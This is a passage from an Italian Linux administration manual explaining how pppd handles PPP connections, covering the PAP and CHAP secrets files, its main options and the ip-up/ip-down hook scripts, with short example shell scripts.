Il protocollo PAP prevede che una parte invii all'altra il proprio nome e il segreto (cioè la password) che verrà utilizzato per consentire o meno la connessione. Il protocollo CHAP prevede invece che una parte, mentre chiede all'altra di identificarsi invii prima il proprio nome, e attenda come risposta il nome dell'altra parte e il segreto relativo da verificare. La differenza fondamentale sta nel fatto che con il PAP, una parte inizia a identificarsi anche senza sapere chi sia la controparte, mentre nel caso del CHAP, l'identificazione viene generata in funzione del nome della controparte.

Questi segreti sono conservati nel file '/etc/ppp/pap-secrets' per il protocollo PAP, e nel file '/etc/ ppp/chap-secrets' per il protocollo CHAP. Le informazioni contenute in questi file possono servire per identificare se stessi nei confronti dell'altra parte, oppure per verificare l'identità della controparte.

A titolo di esempio, si potrebbe osservare il testo seguente che rappresenta il contenuto del file '/etc/ppp/ chap-secrets' del nodo '**dinkel**'.



In tal caso, se il nodo remoto inizia una richiesta CHAP identificandosi con il nome '**roggen**', gli si risponde con il nome '**dinkel**' abbinato alla password '**ciao**'. Dall'altra parte, il file dei segreti CHAP corrispondente dovrebbe avere lo stesso contenuto.



In questi termini, nell'ambito delle forme di autenticazione usate da '**pppd**', si parla di cliente per indicare il nodo che deve identificarsi di fronte alla controparte, e di servente per indicare la parte che richiede all'altra di identificarsi. In questa logica, le voci dei file '/etc/ppp/\*-secrets' restano uguali quando si passa da una parte all'altra.

C'è da aggiungere che l'identità di un nodo non è definita dai file '/etc/ppp/\*-secrets', ma dalle opzioni che vengono date a '**pppd**', per cui, se il nodo '**roggen**' vuole potersi identificare di fronte a '**dinkel**', si può aggiungere la voce relativa nei file rispettivi.



Da quello che si legge in quest'ultimo esempio: '**dinkel**' utilizza il segreto '**ciao**' per identificarsi nei confronti di '**roggen**'; '**roggen**' utilizza il segreto '**medusa**' per identificarsi nei confronti di '**dinkel**'.

La sintassi del file '/etc/ppp/pap-secrets' è la stessa, con la differenza che sono ammissibili delle semplificazioni che verranno descritte in seguito.

### 112.2.3 Interfacce PPP e funzioni privilegiate

'**pppd**', quando riesce a instaurare una connessione, definisce dinamicamente un'interfaccia di rete '**ppp***n*', dove *n* è un numero che inizia da zero. Per questo, e per altri motivi, '**pppd**' deve funzionare con i privilegi dell'utente '**root**'. In tal senso, la collocazione normale di questo programma è la directory '/usr/sbin/ '.

Può darsi che si voglia concedere l'utilizzo di '**pppd**' a utenti comuni; in tal caso si può attivare il bit SUID, tenendo conto dei pericoli potenziali che questa scelta può causare.

#### # **chmod u+s /usr/sbin/pppd**

Tuttavia, '**pppd**' riesce ugualmente a distinguere se l'utente che lo ha avviato è '**root**' (nella documentazione originale si parla di utente privilegiato), oppure se si tratta solo di un utente comune. Ciò serve per impedire l'utilizzo di opzioni delicate agli utenti comuni.

Di solito, questa distinzione si realizza nell'impossibilità da parte degli utenti comuni di utilizzare talune opzioni che annullino l'effetto di altre stabilite nella configurazione generale del file '/etc/ppp/options'. Questo vincolo non è generalizzato, ma riguarda solo alcune situazioni che verranno descritte nel momento opportuno.

### 112.2.4 Script di contorno

#

'**pppd**' può avviare degli script di contorno, in presenza di circostanze determinate. Questi possono essere diversi, ma in particolare, quando si gestiscono connessioni IP, sono importanti '/etc/ppp/ip-up' e '/ etc/ppp/ip-down'. Il primo di questi due viene avviato subito dopo una connessione e l'instaurazione di un collegamento IP tra le due parti; il secondo viene eseguito quando questo collegamento viene interrotto. Questi due script ricevono gli argomenti seguenti.

#### *interfaccia dispositivo\_linea velocità\_bps indirizzo\_ip\_locale indirizzo\_ip\_remoto opzione\_ipparam*

Ogni distribuzione GNU/Linux potrebbe adattare questi script alle proprie esigenze particolari, in modo da rendere uniforme la gestione della rete. In generale, questi file potrebbero essere vuoti del tutto; il loro contenuto generico è quello seguente:

```
#!/bin/sh
#
# This script is called with the following arguments:
# Arg Name Example
# $1 Interface name ppp0
# $2 The tty ttyS1
# $3 The link speed 38400
# $4 Local IP number 12.34.56.78
# $5 Peer IP number 12.34.56.99
#
```

```
# The environment is cleared before executing this script
# so the path must be reset
#
PATH=/usr/sbin:/sbin:/usr/bin:/bin
export PATH
```
# last line

Il sesto argomento, deriva eventualmente dall'uso dell'opzione '**ipparam**' di '**pppd**'.

# 112.3 Maggiori dettagli su pppd

Dopo l'introduzione delle sezioni precedenti è il caso di affrontare in modo un po' più dettagliato l'uso di '**pppd**'. La sintassi per l'avvio di questo programma è apparentemente molto semplice.

#### pppd [*opzioni*]

Queste opzioni possono apparire indifferentemente nella riga di comando, come si vede dalla sintassi, oppure nei vari file di configurazione, tenendo conto che quelle indicate sulla riga di comando hanno il sopravvento su tutto (ammesso che ciò sia consentito all'utente che avvia '**pppd**').

Le opzioni sono di vario tipo, e a seconda di questo possono essere usate in certi modi determinati.

#### • *dispositivo\_di\_comunicazione*

Tra gli argomenti della riga di comando o tra le opzioni di un file di configurazione, può apparire il percorso assoluto del file di dispositivo corrispondente alla linea utilizzata. Dato l'uso che si fa solitamente di '**pppd**', si tratta normalmente di qualcosa che rispetta il modello '/dev/ttyS<sup>\*</sup>'.

Se manca l'indicazione di tale dispositivo, '**pppd**' utilizza direttamente quello del terminale attraverso il quale è stato avviato.

#### • *velocità*

Tra gli argomenti della riga di comando o tra le opzioni di un file di configurazione, può apparire un numero puro e semplice, che rappresenta la velocità di comunicazione in bit/s (bps). I valori utilizzabili dipendono molto anche dal sistema operativo utilizzato, e per quanto riguarda GNU/Linux si tratta di quelli che si possono indicare nella configurazione delle porte seriali.

• *indirizzo\_IP\_locale*:*indirizzo\_IP\_remoto*

#### *indirizzo\_IP\_locale*:

#### :*indirizzo\_IP\_remoto*

Due numeri IP, separati da due punti verticali ('**:**'), come si vede dai modelli, rappresentano rispettivamente l'indirizzo del nodo locale e quello del nodo remoto. Gli indirizzi possono essere forniti in notazione decimale puntata o in forma di nome. In condizioni normali, il valore predefinito di quello locale è il primo indirizzo IP del sistema. Il valore predefinito dell'indirizzo dell'elaboratore remoto si ottiene dallo stesso nodo remoto se non viene indicato esplicitamente in alcuna opzione. L'indirizzo 0.0.0.0 equivale a fare riferimento espressamente a quello predefinito, sia per la parte locale che per quella remota.

#### • *opzione argomento*

Un buon numero di opzioni di '**pppd**' prevede l'indicazione di un argomento successivo. Il loro uso dovrebbe essere intuitivo; in particolare, l'argomento potrebbe essere composto da più informazioni, ma si deve trattare sempre di un corpo unico.

• *opzione\_booleana*

Le opzioni rimanenti hanno significato solo in modo binario, ovvero in modo booleano. L'indicazione di queste parole chiave manifesta l'attivazione della modalità che rappresentano.

Nel passato, l'uso di queste opzioni è stato un po' contorto. Occorre tenere conto di alcune cose: se la parola chiave inizia con '**no**', dovrebbe intendersi che si tratti della disattivazione di qualcosa, secondo il senso che avrebbe leggendola in inglese; inoltre, per un problema di compatibilità con il passato, si può invertire il senso di **alcune** opzioni booleane facendo precedere la parola chiave relativa dal segno '**-**'. Per complicare ulteriormente le cose, **alcune** opzioni booleane, e non necessariamente le stesse appena descritte, possono avere l'aggiunta del segno '**+**' anteriormente, per confermare il senso verbale della parola chiave relativa.

Per esempio, '**crtscts**' rappresenta la gestione del controllo di flusso hardware, e '**nocrtscts**' indica l'opposto; mentre una volta '**-crtscts**' era il modo corretto per indicare questo.

Nella documentazione originale non si trova una spiegazione del modo con cui si possano utilizzare questi segni aggiuntivi, che sono diventati semplicemente obsoleti e non più documentati. Purtroppo, però, molti esempi di utilizzo di '**pppd**' che si trovano ancora in circolazione, fanno riferimento al vecchio modo di utilizzare le sue opzioni.

### 112.3.1 Opzioni principali

È già stato introdotto l'uso delle opzioni di '**pppd**', che possono apparire indifferentemente nella riga di comando o nei file di configurazione. Si è già accennato anche al problema dell'uso dei simboli '**-**' e '**+**' nel caso di opzioni booleane.

#### Alcune opzioni booleane

```
ipcp-accept-local | ipcp-accept-remote
```
Queste due opzioni servono ad accettare le indicazioni sugli indirizzi IP provenienti dal nodo remoto. Per la precisione, '**ipcp-accept-local**' fa sì che venga accettato l'indirizzo locale proposto dal nodo remoto stesso, anche se questo era stato stabilito con la configurazione; '**ipcp-accept-remote**' fa sì che venga accettato l'indirizzo remoto proposto dal nodo remoto anche se era stato stabilito altrimenti.

auth | noauth

Con l'opzione '**auth**' si richiede espressamente che il nodo remoto si identifichi per consentire la connessione; al contrario, '**noauth**' annulla tale necessità. Se l'opzione '**auth**' appare nella configurazione generale, cioè nel file '/etc/ppp/options', l'uso dell'opzione '**noauth**' per annullare tale disposizione, diviene una facoltà privilegiata, cioè concessa solo all'utente '**root**'.

crtscts | xonxoff

nocrtscts

Con l'opzione '**crtscts**' si richiede espressamente di utilizzare un controllo di flusso hardware, ovvero RTS/CTS; con l'opzione '**xonxoff**' si richiede l'opposto, cioè di utilizzare un controllo di flusso software, ovvero XON/XOFF.

L'opzione '**nocrtscts**' indica semplicemente di disabilitare il controllo di flusso hardware.

defaultroute | nodefaultroute

L'opzione '**defaultroute**' fa sì che '**pppd**', quando la connessione tra i due nodi del collegamento è avvenuta, aggiunga un percorso di instradamento predefinito (*default route*) utilizzando il nodo remoto come router. Questo percorso di instradamento viene poi rimosso dalla tabella di instradamento di sistema quando la connessione PPP si interrompe.

L'opzione '**nodefaultroute**' serve a evitare che questo instradamento predefinito abbia luogo. Per la precisione, se viene utilizzato nella configurazione generale del file '/etc/ppp/options', fa sì che l'uso successivo di '**defaultroute**' divenga privilegiato, cioè riservato all'utente '**root**'.

modem | local

L'opzione '**modem**' fa sì che '**pppd**' utilizzi le linee di controllo del modem. Al contrario, '**local**' dice a '**pppd**' di ignorarle.

login

Con l'opzione '**login**' si istruisce '**pppd**' di utilizzare le informazioni di autenticazione gestite dal sistema operativo per gli accessi normali (il *login* appunto), cioè quelle sugli utenti con le password relative, per verificare l'identità del nodo remoto che si presenta utilizzando il protocollo PAP. In pratica, in questo modo, invece di dover accedere al file '/etc/ppp/pap-secrets', la verifica dell'abbinamento nome-segreto, avviene in base al sistema locale utente-password.

Questo meccanismo si usa frequentemente quando la connessione PPP avviene attraverso linea telefonica commutata, e i nodi che possono accedere corrispondono agli utenti previsti nel sistema locale (nel file '/etc/passwd').

Perché i nodi remoti possano accedere identificandosi come gli utenti del sistema, è comunque necessario che esista una voce nel file '/etc/ppp/pap-secrets' che consenta loro di essere accettati. Di solito si usa: '**\* \* "" \***', che rappresenta qualunque nome per il cliente, qualunque nome per il servente, qualunque segreto (o password) e qualunque indirizzo IP.

#### lock

Fa sì che '**pppd**' crei un file di lock riferito al dispositivo utilizzato per la comunicazione, secondo lo stile UUCP. In pratica, si crea un file secondo il modello '/var/lock/LCK..ttyS\*'. Ciò è utile per segnalare agli altri processi che aderiscono a questa convenzione il fatto che il tale dispositivo è impegnato.

In generale, è utile attivare questa opzione.

#### passive | silent

L'opzione '**passive**' fa sì che '**pppd**' tenti inizialmente di connetersi al nodo remoto e, se non ne riceve alcuna risposta, resti in attesa passiva di una richiesta di connessione dalla controparte. Normalmente questa modalità non è attiva e di conseguenza '**pppd**' termina la sua esecuzione quando non riceve risposta.

L'opzione '**silent**', invece, indica a '**pppd**' di restare semplicemente in attesa passiva di una richiesta di connessione dalla controparte, senza tentare prima di iniziarla per conto proprio.

debug

Abilita l'annotazione di informazioni diagnostiche sullo svolgimento della connessione all'interno del registro del sistema. Per la precisione genera messaggi di tipo '**daemon**' e di livello '**debug**' (si veda eventualmente il capitolo 39).

#### nodetach

In condizioni normali, quando '**pppd**' deve utilizzare un dispositivo seriale che non corrisponde anche al terminale da cui è stato avviato, questo si mette da solo sullo sfondo. Per evitarlo si può usare l'opzione '**nodetach**'.

```
persist | nopersist
```
Con l'opzione '**persist**' si richiede a '**pppd**' di ristabilire la connessione quando questa termina; al contrario, '**nopersist**' indica espressamente di non ritentare la connessione. In generale, il comportamento predefinito di '**pppd**' è quello per cui la connessione non viene ristabilita dopo la sua conclusione.

proxyarp | noproxyarp

Con l'opzione '**proxyarp**' si fa in modo di inserire nella tabella ARP di sistema (*Address Resolution Protocol*) una voce con cui l'indirizzo IP del nodo remoto viene abbinato all'indirizzo Ethernet della prima interfaccia di questo tipo utilizzata nell'elaboratore locale. Questo trucco ha il risultato di fare apparire il nodo remoto della connessione PPP come appartenente alla rete locale dell'interfaccia Ethernet.

Al contrario, '**noproxyarp**' impedisce questo, e se utilizzato nella configurazione generale del file '/ etc/ppp/options', fa in modo che '**proxyarp**' divenga un'opzione privilegiata e quindi riservata all'utente '**root**'.

require-pap | refuse-pap

Con l'opzione '**require-pap**' si fa in modo che '**pppd**' accetti la connessione solo se riceve un'identificazione PAP valida dal nodo remoto; al contrario, l'opzione '**refuse-pap**' fa sì che '**pppd**' si rifiuti di fornire un'identificazione PAP alla controparte.

require-chap | refuse-chap

Con l'opzione '**require-chap**' si fa in modo che '**pppd**' richieda alla controparte l'identificazione CHAP, e di conseguenza, che accetti la connessione solo se ciò che riceve è valido secondo il file '/etc/ppp/chap-secrets'. L'opzione '**refuse-chap**' fa sì che '**pppd**' si rifiuti di fornire un'identificazione CHAP alla controparte.

#### Alcune opzioni con argomento

#### connect *comando*

Permette di utilizzare il comando, che eventualmente può essere delimitato tra apici (in base alle regole stabilite dalla shell utilizzata), per attivare la comunicazione attraverso la linea seriale. Di solito serve per avviare '**chat**' che si occupa della connessione attraverso il modem su una linea commutata.

#### disconnect *comando*

Esegue il comando o lo script indicato, subito dopo la fine della connessione. Ciò può essere utile per esempio per inviare al modem un comando di aggancio (*hung up*) se la connessione fisica con il modem non consente di inviare i segnali di controllo necessari.

mru *n*

Fissa il valore dell'MRU (*Maximum Receive Unit*) a *n*. '**pppd**' richiederà al nodo remoto di utilizzare pacchetti di dimensione non superiore a questo valore. Il valore minimo teorico è 128, il valore

predefinito è 1 500. Nei collegamenti lenti viene suggerito l'utilizzo di un MRU pari a 296 (ottenuto sommando 40 byte di intestazione TCP a 256 byte di dati).

mtu *n*

Fissa il valore dell'MTU (*Maximum Transmit Unit*) a *n*, cioè stabilisce la dimensione massima dei pacchetti trasmessi per quanto riguarda le esigenze del nodo locale. Il nodo remoto potrebbe richiedere una dimensione inferiore.

idle *n\_secondi*

#### maxconnect *n\_secondi*

L'opzione '**idle**' permette di stabilire il tempo di inattività oltre il quale la connessione deve essere interrotta. Il collegamento è inattivo quando non transitano pacchetti di dati. In generale, questa opzione non è conveniente assieme a '**persist**'.

L'opzione '**maxconnect**' permette di fissare un tempo massimo per la connessione.

#### netmask *maschera\_di\_rete*

Fissa il valore della maschera di rete per la comunicazione con il nodo remoto. Il valore viene indicato secondo la notazione decimale puntata.

Generalmente, la maschera di rete per una connessione punto-punto, dovrebbe essere 255.255.255.255, tuttavia, se si utilizza l'opzione '**proxyarp**' per fare figurare il nodo remoto come appartenente alla rete locale Ethernet, la maschera di rete deve seguire le particolarità di quella rete.

#### ms-dns *indirizzo*

Se '**pppd**' viene utilizzato per consentire la connessione da parte di sistemi MS-Windows, questa opzione permette di comunicare loro l'indirizzo IP di un servente DNS. Questa opzione può apparire due volte, per fornire un massimo di due indirizzi riferiti a serventi DNS.

#### ms-wins *indirizzo*

Se '**pppd**' viene utilizzato per consentire la connessione da parte di sistemi MS-Windows, o in generale SMB, questa opzione permette di comunicare loro l'indirizzo IP di un servente WINS (*Windows Internet Name Service*). Questa opzione può apparire due volte, per fornire un massimo di due indirizzi riferiti a serventi WINS.

#### kdebug *n\_livello*

Abilita l'emissione di messaggi diagnostici da parte della gestione del PPP interna al kernel, cosa che si traduce generalmente nell'inserimento di tali messaggi nel registro del sistema. Il valore uno permette la generazione di messaggi di tipo generale; il valore due fa sì che venga emesso il contenuto dei pacchetti ricevuti; il valore quattro fa sì che venga emesso il contenuto dei pacchetti trasmessi. Per ottenere una combinazione di queste cose, basta sommare i numeri relativi.

#### Alcune opzioni riferite all'identificazione

#### name *nome*

Si tratta di un'opzione privilegiata, cioè riservata all'utente '**root**', e permette di stabilire il **nome locale** utilizzato sia per la propria identificazione che per il riconoscimento di un altro nodo.

In pratica, se '**pppd**' deve identificarsi nei confronti di un nodo remoto, utilizzerà un segreto in cui il primo campo (cliente) corrisponda a tale nome; se invece si deve riconoscere un nodo remoto che si identifica, '**pppd**' utilizzerà un segreto in cui il secondo campo (servente) corrisponda a questo.

È importante tenere presente l'ambiguità di questa opzione. Per identificare il nodo locale nei confronti del nodo remoto, sarebbe meglio utilizzare l'opzione '**user**'.

#### remotename *nome*

Definisce il nome prestabilito del nodo remoto. Questa opzione è ambigua quanto '**name**' e va utilizzata con la stessa prudenza. Potrebbe essere utile quando il nodo locale si vuole identificare presso il nodo remoto utilizzando la procedura PAP; in tal caso, dato che il nome del nodo remoto non viene rivelato in anticipo, si ha la possibilità di selezionare una voce particolare dall'elenco contenuto nel file '/etc/ ppp/pap-secrets', facendo riferimento al secondo campo (servente).

In generale, l'uso delle opzioni '**name**' e '**remotename**' dovrebbe essere sensato solo quando l'unico nodo che deve identificarsi è quello locale nei confronti di quello remoto, cioè quando non si pretende anche l'identificazione inversa. Tuttavia, se è possibile risolvere la cosa con l'uso dell'opzione '**user**', tutto diventa più semplice.

#### usehostname

Si tratta di un'opzione con il quale si stabilisce che il nome locale corrisponda a quello del nodo. Questa opzione prende il sopravvento e si sostituisce a '**name**'.

#### domain *dominio*

Nel caso sia attivata l'opzione '**usehostname**', fa sì che il nome locale comprenda anche il dominio indicato. Questo dominio non viene aggiunto a quanto stabilito con l'opzione '**name**'.

user *nome*

Permette di stabilire il nome locale da utilizzare per la propria identificazione nei confronti del nodo remoto. A differenza di '**name**', questa opzione entra in gioco solo quando il nodo locale deve identificarsi, per cui, serve a selezionare una voce dai file dei segreti, facendo riferimento al primo campo, quello del cliente. Questa opzione prende il sopravvento su '**name**', per ciò che riguarda questa situazione particolare.

### 112.3.2 File per il sistema di autenticazione

Si è già accennato all'uso dei file con cui si configurano i sistemi di autenticazione PAP e CHAP. Il loro formato è identico, anche se le diverse caratteristiche di PAP e CHAP consentono la presenza di voci sostanzialmente differenti.

Questi file di configurazione introducono il concetto di cliente e servente nel momento dell'autenticazione: chi chiede all'altro di identificarsi è il servente, mentre l'altro è il cliente. Teoricamente, la richiesta di autenticazione può essere reciproca, per cui, a fasi alterne, entrambi i nodi sono sia cliente che servente nell'ambito del sistema di autenticazione. Quando si legge un file '/etc/ppp/\*-secrets' occorre sempre fare mente locale a chi sia il nodo che si identifica nei confronti dell'altro, per determinare se il nodo locale è un cliente o un servente in quel momento.

Per quanto riguarda la sintassi di questi file, come succede spesso, le righe vuote e quelle bianche vengono ignorate; così viene ignorato il contenuto dei commenti introdotti dal simbolo '**#**' e conclusi dalla fine della riga. Le altre righe, che contengono delle voci significative, sono trattate come record suddivisi in campi attraverso degli spazi lineari (spazi veri e propri o tabulazioni), secondo la sintassi seguente:

*cliente servente segreto indirizzo\_ip\_accettabile\_del\_cliente*...

Ogni voce dovrebbe avere l'indicazione dei primi quattro campi.

Dal momento che la separazione tra i campi avviene per mezzo di spazi lineari, se uno di questi deve contenere spazi, questi devono essere protetti in qualche modo: si possono usare gli apici doppi per delimitare una stringa, oppure si può utilizzare la barra obliqua inversa ('**\**') davanti a un carattere che si vuole sia trattato semplicemente per il suo valore letterale (vale anche per gli spazi).

Possono essere utilizzati anche dei simboli jolly (dei metacaratteri), che hanno valore diverso a seconda del campo in cui appaiono. In generale però, ci si limita all'uso dell'asterisco ('**\***') nel campo del cliente, in quello del servente, o in quello del primo indirizzo IP ammissibile. L'asterisco corrisponde a qualunque nome, o a qualunque indirizzo, e si può usare solo se il tipo di autenticazione utilizzato lo consente.

Meritano un po' di attenzione il quarto campo e quelli successivi. Questi, eventualmente, servono a elencare una serie di indirizzi IP che possono essere utilizzati dal nodo corrispondente al cliente con quella connessione particolare; si può utilizzare anche la forma *indirizzo*/*maschera* per rappresentare un gruppo di indirizzi in modo più chiaro. Se non si vogliono porre limitazioni agli indirizzi IP, si **deve** utilizzare un asterisco ('**\***').

In passato non era necessario compilare il quarto campo e quelli successivi se non c'era la necessità di specificare gli indirizzi IP utilizzabili. Con le ultime versioni di '**pppd**' è diventato impossibile farne a meno.

Come ultima considerazione, occorre tenere presente che quando '**pppd**' cerca una corrispondenza nei file dei segreti, se c'è la possibilità di farlo, seleziona la voce più specifica, cioè quella che contiene meno simboli jolly.

### 112.3.2.1 Uso di /etc/ppp/pap-secrets

L'autenticazione PAP prevede che un nodo si identifichi prima di conoscere l'identità della sua controparte. In questo senso, l'indicazione del nome del servente può essere utile solo per distinguere la coppia nome-segreto da inviare. Si osservi l'esempio seguente:



Concentrando l'attenzione al caso in cui sia il nodo locale a doversi identificare presso altri nodi remoti, questo potrebbe essere conosciuto con nomi differenti, a seconda del collegamento che si vuole instaurare. Osservando la prima voce dell'esempio, il nodo locale cliente è conosciuto presso il nodo '**uno**' (servente) con il nome '**tizio**', e per quella connessione deve utilizzare il segreto '**tazza**'.

Dal momento che il protocollo PAP non prevede di ottenere l'informazione sul nome remoto prima di fornire la propria identità, è necessario istruire '**pppd**' su quale voce utilizzare. Se i nomi locali sono tutti diversi, è sufficiente specificare questo dato attraverso l'opzione '**name**', ma forse sarebbe meglio l'opzione '**user**', essendo più specifica; se invece questi nomi possono essere uguali (in alcuni o in tutti i casi), occorre specificare anche l'opzione '**remotename**'.

A questo punto, però, dal momento che il nome del servente non viene ottenuto attraverso il protocollo PAP, quello indicato nel secondo campo delle voci del file '/etc/ppp/pap-secrets' può essere un nome di fantasia, scelto solo per comodità. <sup>1</sup>

Per lo stesso motivo, se i nomi cliente sono tutti diversi, ovvero si utilizza una sola voce, il nome del nodo remoto (servente) può essere semplicemente sostituito con un asterisco, come nell'esempio seguente:



La funzione del file '/etc/ppp/pap-secrets' non si esaurisce solo nel compito di fornire l'identità del nodo locale (in qualità di cliente) quando il nodo remoto lo richiede, perché può essere usato anche per verificare l'identità del nodo remoto, quando è quest'ultimo a presentarsi come cliente.

Dal file '/etc/ppp/pap-secrets' non si riesce a distinguere quando il nodo locale è un cliente e quando è un servente. Ciò dipende dalle opzioni. Se si richiede espressamente un'autenticazione PAP attraverso l'opzione '**require-pap**', vuol dire che il nodo remoto deve identificarsi, e il suo nome dovrà apparire nel primo campo di una voce del file '/etc/ppp/pap-secrets' locale. In pratica, le cose non cambiano quando si legge il contenuto di questo file; sono le circostanze (ovvero le opzioni) che danno significato alle sue voci, e ogni volta bisogna mettersi nei panni giusti e pensare che il nodo locale sia un cliente o un servente a seconda della situazione.

È bene ricordare che quando si utilizza l'autenticazione PAP, dal lato del nodo che deve verificare l'identità di altri nodi, cioè dal lato del servente, si preferisce spesso fare riferimento agli utenti registrati nel sistema, piuttosto che al contenuto del file '/etc/ppp/pap-secrets'. Per questo si utilizza l'opzione '**login**', assieme a '**require-pap**', e si deve comunque aggiungere una voce particolare nel file '/etc/ppp/ pap-secrets', come mostrato nell'esempio seguente:



È difficile spiegare le ragioni di questo, ma è così. Diversamente, occorrerebbe ripetere l'indicazione delle utenze nel file '/etc/ppp/pap-secrets', dove nel primo campo (cliente) andrebbero i nomi degli utenti, e nel terzo le password. In particolare, come si può intuire, la stringa nulla delimitata con gli apici doppi nella posizione del segreto, rappresenta qualunque password.

L'amministratore del nodo remoto che deve identificarsi, dovrà inserire una voce nel proprio file '/etc/ ppp/pap-secrets', dove nel primo campo (cliente) metterà il nominativo-utente necessario per accedere presso il nodo remoto, e di conseguenza, nel terzo campo metterà la password di questo.

### 112.3.2.2 Uso di /etc/ppp/chap-secrets

L'autenticazione CHAP prevede che un nodo si identifichi dopo aver conosciuto il nome della controparte. La compilazione del file '/etc/ppp/chap-secrets' segue le stesse regole del file utilizzato per l'autenticazione PAP, ma in tal caso, diventa meno probabile l'uso del jolly '**\***'.

<sup>&</sup>lt;sup>1</sup>Per qualche motivo, se si utilizza il protocollo di autenticazione PAP per la propria identificazione, e si vuole usare l'opzione '**remotename**', è necessario anche aggiungere l'opzione '**user**', o '**name**', per specificare il nome locale del cliente.

L'autenticazione CHAP viene usata meno frequentemente perché con questa non è possibile fare riferimento agli utenti registrati nel sistema attraverso l'opzione '**login**'.

### 112.3.3 Script

Si è già accennato alla possibilità di affiancare a '**pppd**' alcuni script o programmi che possano essere avviati da questo in momenti determinati della fase si connessione e di disconnessione. Quando si utilizza il protocollo PPP per trasportare quello IP, sono particolarmente importanti '**ip-up**' e '**ip-down**' che dovrebbero essere contenuti nella directory '/etc/ppp/'.

Tutti gli script che '**pppd**' può gestire, e non solo quelli descritti qui, sono avviati senza che '**pppd**' debba attendere la loro conclusione; inoltre ottengono tutti i privilegi dell'utente '**root**', in modo da permettere loro di eseguire qualunque operazione, soprattutto per ciò che riguarda la configurazione della rete. Tutti i flussi standard (standard input, standard output e standard error) sono ridiretti verso '/dev/null'. Infine, questi dispongono solo di un numero limitato di variabili di ambiente che vengono descritte di seguito.

#### • '**DEVICE**'

Contiene il nome del dispositivo seriale utilizzato.

• '**IFNAME**'

Contiene il nome dell'interfaccia di rete abbinata alla connessione PPP.

• '**IPLOCAL**', '**IPREMOTE**'

Queste due variabili contengono rispettivamente l'indirizzo IP locale e quello remoto della connessione.

• '**PEERNAME**'

Contiene il nome del nodo remoto, ottenuto a seguito di un'autenticazione.

• '**SPEED**'

Contiene la velocità espressa in bit/s (bps) della linea seriale.

• '**UID**'

Contiene il numero UID reale dell'utente che ha avviato '**pppd**'.

### 112.3.3.1 /etc/ppp/ip-up /etc/ppp/ip-down

Come si può intuire dai nomi di questi script, '**ip-up**' viene avviato da '**pppd**' quando la connessione IP è attiva, mentre '**ip-down**' viene avviato quando questa connessione non è più disponibile.

Oltre alle variabili di ambiente descritte in precedenza, questi ricevono una serie di argomenti, che potrebbero anche essere superflui:

1. *nome\_interfaccia*

è l'equivalente del contenuto della variabile '**IFNAME**';

2. *dispositivo\_della\_linea*

è l'equivalente del contenuto della variabile '**DEVICE**';

3. *velocità\_bps*

è l'equivalente del contenuto della variabile '**SPEED**';

4. *indirizzo\_ip\_locale*

è l'equivalente del contenuto della variabile '**IPLOCAL**';

5. *indirizzo\_ip\_remoto*

è l'equivalente del contenuto della variabile '**IPREMOTE**';

6. *opzione\_ipparam*

è il valore dell'opzione '**ipparam**' se questa viene utilizzata con '**pppd**'.

#### Introduzione al PPP 1139

L'esempio seguente riguarda uno script '**ip-up**' con il quale si vuole fare in modo che i messaggi in coda nel sistema locale di posta elettronica vengano inviati non appena la connessione PPP viene instaurata.

```
#!/bin/bash
#
# /etc/ppp/ip-up
#
# Per facilitare le cose, viene definita la variabile di ambiente
# PATH, così da poter avviare i programmi più facilmente.
#
PATH=/usr/sbin:/sbin:/usr/bin:/bin
export PATH
# Se l'indirizzo IP remoto corrisponde a quello che consente
# l'accesso a Internet, si invia la posta elettronica rimasta in coda.
#
case "$5" in
    111.112.113.114)
        sendmail -q
        ;;
    *)
esac
```
#### 112.3.3.2 Verifica dell'ambiente

Alle volte, sembra che le cose non vadano come dovrebbero, in base a quanto si trova nella documentazione. Per esempio, nella descrizione di queste funzionalità all'interno di *pppd*(8) è specificato che questi script ricevono soltanto le variabili che sono state presentate in queste sezioni. Eppure, ci sono degli esempi di utilizzo di '**pppd**' che fanno affidamento su altre risorse. In generale, sarebbe bene fare affidamento soltanto su quanto indicato nei documenti originali, tuttavia, alle volte potrebbe essere utile sapere esattamente qual è l'ambiente che ricevono questi script, e quali sono precisamente gli argomenti che gli vengono passati.

```
#!/bin/bash
/bin/echo $@ >> /tmp/ambiente-ppp
set >> /tmp/ambiente-ppp
exit 0
```
